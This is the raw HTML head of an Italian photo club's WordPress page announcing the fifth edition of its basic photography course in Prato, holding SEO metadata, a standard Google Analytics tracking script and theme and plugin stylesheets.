

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/
body_size: 19563
content:
<!doctype html>
<html lang="it-IT" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ilprimoterzo.it/xmlrpc.php" />
	<link rel="shortcut icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Il Primo Corso – Corso di Fotografia - 5° Edizione - Fotoclub Il Primo Terzo</title>
	<meta name="description" content="Corso base di Fotografia a Parto, Firenze e Pistoia, a cura de Il Primo Terzo in collaborazione con il comune di Prato" />
	<link rel="canonical" href="https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Il Primo Corso – Corso di Fotografia - 5° Edizione - Fotoclub Il Primo Terzo" />
	<meta property="og:description" content="Corso base di Fotografia a Parto, Firenze e Pistoia, a cura de Il Primo Terzo in collaborazione con il comune di Prato" />
	<meta property="og:url" content="https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/" />
	<meta property="og:site_name" content="Fotoclub Il Primo Terzo" />
	<meta property="article:publisher" content="https://www.facebook.com/ilprimoterzo/" />
	<meta property="article:modified_time" content="2025-07-04T06:32:20+00:00" />
	<meta property="og:image" content="https://www.ilprimoterzo.it/wp-content/uploads/2024/06/il-primo-corso-fotografia-base-primo-terzo-prato.jpg" />
	<meta property="og:image:width" content="1640" />
	<meta property="og:image:height" content="924" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/","url":"https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/","name":"Il Primo Corso – Corso di Fotografia - 5° Edizione - Fotoclub Il Primo Terzo","isPartOf":{"@id":"https://www.ilprimoterzo.it/#website"},"primaryImageOfPage":{"@id":"https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/#primaryimage"},"image":{"@id":"https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/#primaryimage"},"thumbnailUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2024/06/il-primo-corso-fotografia-base-primo-terzo-prato.jpg","datePublished":"2024-06-25T11:20:29+00:00","dateModified":"2025-07-04T06:32:20+00:00","description":"Corso base di Fotografia a Parto, Firenze e Pistoia, a cura de Il Primo Terzo in collaborazione con il comune di Prato","breadcrumb":{"@id":"https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/#primaryimage","url":"https://www.ilprimoterzo.it/wp-content/uploads/2024/06/il-primo-corso-fotografia-base-primo-terzo-prato.jpg","contentUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2024/06/il-primo-corso-fotografia-base-primo-terzo-prato.jpg","width":1640,"height":924},{"@type":"BreadcrumbList","@id":"https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilprimoterzo.it/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.ilprimoterzo.it/mevents/"},{"@type":"ListItem","position":3,"name":"Il Primo Corso – Corso di Fotografia &#8211; 5° Edizione"}]},{"@type":"WebSite","@id":"https://www.ilprimoterzo.it/#website","url":"https://www.ilprimoterzo.it/","name":"Fotoclub Il Primo Terzo","description":"Fototoclub | Sala di Posa a Prato","publisher":{"@id":"https://www.ilprimoterzo.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilprimoterzo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.ilprimoterzo.it/#organization","name":"Il Primo Terzo","url":"https://www.ilprimoterzo.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/#/schema/logo/image/","url":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","contentUrl":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","width":923,"height":637,"caption":"Il Primo Terzo"},"image":{"@id":"https://www.ilprimoterzo.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ilprimoterzo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fotoclub Il Primo Terzo &raquo; Feed" href="https://www.ilprimoterzo.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fmevents%2Fil-primo-corso-corso-di-fotografia-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fmevents%2Fil-primo-corso-corso-di-fotografia-2024%2F&#038;format=xml" />
<meta property="og:title" content="Il Primo Corso – Corso di Fotografia - 5° Edizione"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilprimoterzo.it/mevents/il-primo-corso-corso-di-fotografia-2024/"/><meta property="og:site_name" content="Fotoclub Il Primo Terzo"/><meta property="og:description" content=""/><meta property="og:image" content="https://www.ilprimoterzo.it/wp-content/uploads/2024/06/il-primo-corso-fotografia-base-primo-terzo-prato.jpg"/>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0QRGM82MZ8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.ilprimoterzo.it\/mevents\/il-primo-corso-corso-di-fotografia-2024\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0QRGM82MZ8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0QRGM82MZ8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.ilprimoterzo.it/wp-content/plugins/formidable/css/formidableforms.css?ver=1217809' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #676767;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--abeezee: ABeeZee;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-abeezee-font-family{font-family: var(--wp--preset--font-family--abeezee) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-main-front-style-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-lg-viewer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/lightgallery/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-captions-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-captions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-owl-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-layout-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
